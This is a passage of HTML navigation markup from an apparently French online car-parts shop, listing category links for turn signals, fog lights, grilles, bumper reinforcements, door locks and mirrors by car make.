	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/815-iveco" title="Feu clignotant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/816-jaguar" title="Feu clignotant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/817-jeep" title="Feu clignotant pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/818-kia" title="Feu clignotant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/819-lancia" title="Feu clignotant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/820-land-rover" title="Feu clignotant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/821-lexus" title="Feu clignotant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/822-maserati" title="Feu clignotant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/823-mazda" title="Feu clignotant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/824-mercedes" title="Feu clignotant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/825-mini" title="Feu clignotant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/826-mitsubishi" title="Feu clignotant pour Misubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/827-nissan" title="Feu clignotant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/828-opel" title="Feu clignotant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/829-peugeot" title="Feu clignotant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/830-porsche" title="Feu clignotant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/831-renault" title="Feu clignotant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/832-rover" title="Feu clignotant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/833-saab" title="Feu clignotant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/834-seat" title="Feu clignotant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/835-skoda" title="Feu clignotant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/836-smart" title="Feu clignotant pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/837-ssangyong" title="Feu clignotant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/839-subaru" title="Feu clignotant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/840-suzuki" title="Feu clignotant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/841-toyota" title="Feu clignotant pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/842-volkswagen" title="Feu clignotant pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/843-volvo" title="Feu clignotant pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/651-anti-brouillard" title="Antibrouillard">
		Anti brouillard
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/846-alfa-romeo" title="Anti Brouillard pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/847-audi" title="Anti Brouillard pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/848-autobianchi" title="Anti Brouillard pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/849-bmw" title="Anti Brouillard pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/850-chevrolet" title="Anti Brouillard pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/851-chrysler" title="Anti Brouillard pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/852-citroen" title="Anti Brouillard pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/853-dacia" title="Anti Brouillard pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/854-daewoo" title="Anti Brouillard pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/855-daihatsu" title="Anti Brouillard pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/856-dodge" title="Anti Brouillard pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/857-ds" title="Anti Brouillard pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/858-fiat" title="Anti Brouillard pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/859-ford" title="Anti Brouillard pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/860-honda" title="Anti Brouillard pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/861-hyundai" title="Anti Brouillard pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/862-isuzu" title="Anti Brouillard pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/863-iveco" title="Anti Brouillard pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/864-jaguar" title="Anti Brouillard pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/865-jeep" title="Anti Brouillard pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/866-kia" title="Anti Brouillard pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/867-lancia" title="Anti Brouillard pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/868-land-rover" title="Anti Brouillard pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/869-lexus" title="Anti Brouillard pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/870-maserati" title="Anti Brouillard pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/871-mazda" title="Anti Brouillard pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/872-mercedes" title="Anti Brouillard pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/873-mini" title="Anti Brouillard pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/874-mitsubishi" title="Anti Brouillard pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/875-nissan" title="Anti Brouillard pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/876-opel" title="Anti Brouillard pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/877-peugeot" title="Anti Brouillard pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/878-porsche" title="Anti Brouillard pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/879-renault" title="Anti Brouillard pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/880-rover" title="Anti Brouillard pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/881-saab" title="Anti Brouillard pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/883-seat" title="Anti Brouillard pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/884-skoda" title="Anti Brouillard pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/885-smart" title="Anti Brouillard pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/886-ssangyong" title="Anti Brouillard pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/887-subaru" title="Anti Brouillard pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/888-suzuki" title="Anti Brouillard pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/889-toyota" title="Anti Brouillard pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/890-volkswagen" title="Anti Brouillard pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/891-volvo" title="Anti Brouillard pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/647-grille-de-calandre" title="Grille De Calandre">
		Grille De Calandre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/892-alfa-romeo" title="Grille De Calandre pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/893-audi" title="Grille De Calandre pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/894-autobianchi" title="Grille De Calandre pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/895-bmw" title="Grille De Calandre pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/896-chevrolet" title="Grille De Calandre pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/897-chrysler" title="Grille De Calandre pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/898-citroen" title="Grille De Calandre pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/899-dacia" title="Grille De Calandre pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/900-daewoo" title="Grille De Calandre pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/901-daihatsu" title="Grille De Calandre pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/902-dodge" title="Grille De Calandre pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/903-ds" title="Grille De Calandre pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/904-fiat" title="Grille De Calandre pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/905-ford" title="Grille De Calandre pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/906-honda" title="Grille De Calandre pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/907-hyundai" title="Grille De Calandre pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/908-isuzu" title="Grille De Calandre pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/909-iveco" title="Grille De Calandre pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/910-jaguar" title="Grille De Calandre pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/911-jeep" title="Grille De Calandre pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/912-kia" title="Grille De Calandre pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/913-lancia" title="Grille De Calandre pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/914-land-rover" title="Grille De Calandre pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/915-lexus" title="Grille De Calandre pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/916-maserati" title="Grille De Calandre pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/917-mazda" title="Grille De Calandre pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/918-mercedes" title="Grille De Calandre pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/919-mini" title="Grille De Calandre pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/920-mitsubishi" title="Grille De Calandre pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/921-nissan" title="Grille De Calandre pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/922-opel" title="Grille De Calandre pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/923-peugeot" title="Grille De Calandre pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/924-porsche" title="Grille De Calandre pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/925-renault" title="Grille De Calandre pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/926-rover" title="Grille De Calandre pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/927-saab" title="Grille De Calandre pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/928-seat" title="Grille De Calandre pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/929-skoda" title="Grille De Calandre pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/930-smart" title="Grille De Calandre pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/931-ssangyong" title="Grille De Calandre pour Ssangyong">
		Ssangyong 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/932-subaru" title="Grille De Calandre pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/933-suzuki" title="Grille De Calandre pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/934-toyota" title="Grille De Calandre pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/935-volkswagen" title="Grille De Calandre pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/936-volvo" title="Grille De Calandre pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/646-renfort-traverse-avant" title="renfort de pare choc">
		Renfort / Traverse Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/937-alfa-romeo" title="Renfort / Traverse Avant pour Alfa Romeo">
		Alfa Romeo 
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1206-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/938-audi" title="Renfort / Traverse Avant pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/939-autobianchi" title="Renfort / Traverse Avant pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/940-bmw" title="Renfort / Traverse Avant pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/941-chevrolet" title="Renfort / Traverse Avant pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/942-chrysler" title="Renfort / Traverse Avant pour Chrysler">
		Chrysler 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/943-citroen" title=" Renfort / Traverse Avant pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/944-dacia" title="Renfort / Traverse Avant pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/945-daewoo" title="Renfort / Traverse Avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/946-daihatsu" title="Renfort / Traverse Avant pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/947-dodge" title="Renfort / Traverse Avant pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/948-ds" title="Renfort / Traverse Avant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/949-fiat" title="Renfort / Traverse Avant pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/950-ford" title="Renfort / Traverse Avant pour Ford">
		Ford 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/951-honda" title="Renfort / Traverse Avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/952-hyundai" title="Renfort / Traverse Avant pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/953-isuzu" title="Renfort / Traverse Avant pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/954-iveco" title="Renfort / Traverse Avant pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/956-jaguar" title="Renfort / Traverse Avant pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/957-jeep" title="Renfort / Traverse Avant pour Jepp">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/958-kia" title="Renfort / Traverse Avant pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/959-lancia" title="Renfort / Traverse Avant pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/960-land-rover" title="Renfort / Traverse Avant pour Land Rover">
		Land Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/961-lexus" title="Renfort / Traverse Avant pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/962-maserati" title="Renfort / Traverse Avant pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/963-mazda" title="Renfort / Traverse Avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/964-mercedes" title="Renfort / Traverse Avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/965-mini" title="Renfort / Traverse Avant pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/966-mitsubishi" title="Renfort / Traverse Avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/967-nissan" title="Renfort / Traverse Avant pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/968-opel" title="Renfort / Traverse Avant pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/969-peugeot" title="Renfort / Traverse Avant pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/970-porsche" title="Renfort / Traverse Avant pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/971-renault" title="Renfort / Traverse Avant pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/972-rover" title="Renfort / Traverse Avant pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/973-saab" title="Renfort / Traverse Avant pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/974-seat" title="Renfort / Traverse Avant pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/975-skoda" title="Renfort / Traverse Avant pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/977-smart" title="Renfort / Traverse Avant pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/976-ssangyong" title="Renfort / Traverse Avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/978-subaru" title="Renfort / Traverse Avant pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/979-suzuki" title="Renfort / Traverse Avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/980-toyota" title="Renfort / Traverse Avant pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/981-volkswagen" title="Renfort / Traverse Avant pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/982-volvo" title="Renfort / Traverse Avant pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/503-serrure-poignee-de-porte" title="Serrure / Neiman / Poignée de Porte">
		Serrure Poignée de Porte
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/659-audi" title="Serrure Poignée de Porte Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/618-alfa-romeo" title="Serrure Poignée de porte pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/660-bmw" title="Serrure Poignée de Porte Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/510-citroen" title="Serrure Poignée de porte pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/658-dacia" title="Serrure Poignée de porte pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/511-fiat" title="Serrure Poignée de porte pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/630-ford" title="Serrure Poignée de Porte Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1265-honda" title="Serrure Poignée de porte pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1204-hyundai" title="Serrure poignée de porte pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/619-iveco" title="Serrure Poignée de porte pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/620-lancia" title="Serrure Poignée de porte pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/515-nissan" title="Serrure Poignée de porte pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/662-mercedes" title="Serrure Poignée de Porte Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/663-mitsubishi" title="Serrure Poignée de Porte Pour mitsubishi">
		mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1266-mini" title="Serrure Poignée de porte pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/512-opel" title="Serrure Poignée de porte pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/513-peugeot" title="Serrure Poignée de porte pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/514-renault" title="Serrure Poignée de porte pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/629-seat" title="Serrure Poignée de porte pour Seat">
		SEAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/657-skoda" title="Serrure Poignée de porte pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/661-suzuki" title="Serrure Poignée de Porte Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/628-vw" title=" Serrure Poignée de porte Pour Vw">
		Vw
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/584-retroviseur" title="Retroviseur">
		Retroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/983-alfa-romeo" title="Rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/984-audi" title="Rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/985-autobianchi" title="Rétroviseur pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/986-bmw" title="Retroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/987-chevrolet" title="Retroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/988-chrysler" title="Retroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/621-citroen" title="Rétroviseur pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/989-dacia" title="Retroviseur pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/990-daewoo" title="Retroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/991-daihatsu" title="Retroviseur pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/992-dodge" title="Retroviseur pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/993-ds" title="Retroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/622-fiat" title="Rétroviseur pour Fiat">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/994-ford" title="Retroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/995-honda" title="Retroviseur pour Honda">
		Honda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/996-hyundai" title="Retroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/997-isuzu" title="Retroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/623-iveco" title="Rétroviseur pour Iveco">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/998-jaguar" title="Retroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/999-jeep" title="Retroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1000-kia" title="Retroviseur pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1001-lancia" title="Retroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1002-land-rover" title="Retroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
